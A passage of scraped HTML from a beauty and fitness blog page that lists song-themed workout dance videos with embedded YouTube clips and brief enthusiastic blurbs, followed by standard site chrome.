<p><iframe title="Ed Sheeran &amp; Justin Bieber - I Don&#039;t Care AB WORKOUT ROUTINE" width="696" height="392" data-src="https://www.youtube.com/embed/oVl1XduKX3g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">3</span><span class="td-sml-current-item-title">Ariana Grande &#8211; 7 rings BOOTY/LEG WORKOUT ROUTINE</span></h2></div><span class="td-sml-description"><p>A booty and leg workout to an Ariana Grande song is very fitting, you have to admit. Plus, anything by Ariana pumps me up for a good workout.</p>
<p><iframe title="Ariana Grande - 7 rings BOOTY/LEG WORKOUT ROUTINE" width="696" height="392" data-src="https://www.youtube.com/embed/ZrtDYdsaS3k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">4</span><span class="td-sml-current-item-title">Lil Nas X &#8211; Old Town Road (feat. Billy Ray Cyrus) [Remix] FULL BODY WORKOUT ROUTINE</span></h2></div><span class="td-sml-description"><p>This song is amazing in itself, but a workout remix puts it over the top. I don&#8217;t know about you, but this song always puts me in a good mood and this video makes me want to workout.</p>
<p><iframe title="Lil Nas X - Old Town Road (feat. Billy Ray Cyrus) [Remix] FULL BODY WORKOUT ROUTINE" width="696" height="392" data-src="https://www.youtube.com/embed/XeOjgAq89zU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">5</span><span class="td-sml-current-item-title">Khalid &#8211; Talk ARMS &amp; CORE WORKOUT ROUTINE</span></h2></div><span class="td-sml-description"><p>The best part about these workout videos is how quick paced and intense but short they are. This arms and core workout is only 3 minutes long, but will have you sweating and ready for the next song.</p>
<p><iframe title="Khalid - Talk ARMS &amp; CORE WORKOUT ROUTINE" width="696" height="392" data-src="https://www.youtube.com/embed/PqTtPUeOpRw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">6</span><span class="td-sml-current-item-title">Jonas Brothers &#8211; Sucker AB WORKOUT ROUTINE</span></h2></div><span class="td-sml-description"><p>With these song workout videos, you don&#8217;t even have to worry about crafting the perfect playlist. This song always makes me happy and this workout is fun.</p>
<p><iframe title="Jonas Brothers - Sucker AB WORKOUT ROUTINE" width="696" height="392" data-src="https://www.youtube.com/embed/GFPLVdasMSs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p></span></div><div class="td-item"><div class="td-number-and-title"><h2><span class="td-sml-current-item-nr">7</span><span class="td-sml-current-item-title">Lil Nas X &#8211; Panini ABS &amp; ARMS WORKOUT ROUTINE</span></h2></div><span class="td-sml-description"><p>Anything by Lil Nas X puts me in the best mood. This workout works both your abs and your arms and is perfect for a quick at-home sweat session.</p>
<p><iframe title="Lil Nas X - Panini ABS &amp; ARMS WORKOUT ROUTINE" width="696" height="392" data-src="https://www.youtube.com/embed/T051DMarN6Y?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p></span></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.youbeauty.com/topics/fitness/">fitness</a></li><li><a href="https://www.youbeauty.com/topics/workout-motivation/">workout motivation</a></li><li><a href="https://www.youbeauty.com/topics/workout-videos/">workout videos</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=You+Need+To+Check+Out+These+Workout+Dance+Videos&url=https%3A%2F%2Fwww.youbeauty.com%2Ffitness%2Fyou-need-to-check-out-these-workout-dance-videos%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/fitness/you-need-to-check-out-these-workout-dance-videos/&amp;media=&description=You+Need+To+Check+Out+These+Workout+Dance+Videos">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/nutrition/5-healthy-halloween-desserts-to-scare-away-your-sweet-tooth/">5 Healthy Halloween Desserts To Scare Away Your Sweet Tooth</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/beauty/diy-fall-inspired-beauty-products/">DIY Fall Inspired Beauty Products</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/nataliya-ogle/">YouBeauty Authors</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="YouBeauty Authors"></span><meta itemprop="datePublished" content="2019-10-06T12:00:14+00:00"><meta itemprop="dateModified" content="2020-06-21T05:45:10-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/fitness/you-need-to-check-out-these-workout-dance-videos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="You Need To Check Out These Workout Dance Videos">    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_9_696bf2ad9f136_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_696bf2ad9f136" ><script>var block_td_uid_9_696bf2ad9f136 = new tdBlock();
block_td_uid_9_696bf2ad9f136.id = "td_uid_9_696bf2ad9f136";
block_td_uid_9_696bf2ad9f136.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_9_696bf2ad9f136_rand","td_column_number":3,"live_filter_cur_post_id":155044,"live_filter_cur_post_author":"47","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696bf2ad9f136_rand","tdc_css_class_style":"td_uid_9_696bf2ad9f136_rand_style"}';
block_td_uid_9_696bf2ad9f136.td_column_number = "3";
block_td_uid_9_696bf2ad9f136.block_type = "td_block_related_posts";
block_td_uid_9_696bf2ad9f136.post_count = "3";
block_td_uid_9_696bf2ad9f136.found_posts = "1141";
block_td_uid_9_696bf2ad9f136.header_color = "";
block_td_uid_9_696bf2ad9f136.ajax_pagination_infinite_stop = "";
block_td_uid_9_696bf2ad9f136.max_num_pages = "381";
tdBlocksArray.push(block_td_uid_9_696bf2ad9f136);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696bf2ada0c28" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696bf2ad9f136" href="#">RELATED ARTICLES</a><a id="td_uid_11_696bf2ada0c2d" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696bf2ad9f136" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_696bf2ad9f136 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696bf2ad9f136" data-td_block_id="td_uid_9_696bf2ad9f136"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696bf2ad9f136" data-td_block_id="td_uid_9_696bf2ad9f136"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_12_696bf2ada1730_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_12_696bf2ada1730_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_12_696bf2ada1730_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_13_696bf2ada18fa_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_13_696bf2ada18fa" ><script>var block_td_uid_13_696bf2ada18fa = new tdBlock();
block_td_uid_13_696bf2ada18fa.id = "td_uid_13_696bf2ada18fa";
block_td_uid_13_696bf2ada18fa.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_696bf2ada18fa_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_13_696bf2ada18fa_rand","tdc_css_class_style":"td_uid_13_696bf2ada18fa_rand_style"}';
block_td_uid_13_696bf2ada18fa.td_column_number = "1";
block_td_uid_13_696bf2ada18fa.block_type = "td_block_18";
block_td_uid_13_696bf2ada18fa.post_count = "8";
block_td_uid_13_696bf2ada18fa.found_posts = "10143";
block_td_uid_13_696bf2ada18fa.header_color = "";
block_td_uid_13_696bf2ada18fa.ajax_pagination_infinite_stop = "";
block_td_uid_13_696bf2ada18fa.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_13_696bf2ada18fa);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_13_696bf2ada18fa class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
